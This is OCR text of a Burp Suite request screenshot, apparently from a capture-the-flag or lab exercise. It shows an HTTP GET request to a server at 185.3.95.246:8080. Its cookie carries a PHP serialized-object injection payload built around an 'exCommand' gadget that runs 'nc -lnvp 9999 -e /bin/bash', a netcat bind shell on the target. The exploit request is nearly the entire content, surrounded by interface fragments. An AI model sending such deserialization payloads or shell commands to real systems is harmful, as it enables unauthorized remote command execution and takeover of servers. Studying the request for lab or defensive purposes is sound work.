 Send Cancel < | ▼ > | ▼ Target: http://185.3.95.246:8080 ?
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 185.3.95.246:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 cookie:name=
O:5:"Hello":4:{s:4:"name"%3bs:4:"fady"%3bs:4:"role"%3bs:6:"h
acker"%3bs:5:"isSet"%3bi:1%3bs:5:"dummy"%3bO:9:"exCommand":1
:{s:7:"command"%3bs:26:"nc -lnvp 9999 -e /bin/bash"%3b}};
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? ← → Search... 0 matches Pretty
Response
Raw
? ← → Search... 0 matches Pretty
Activate Windows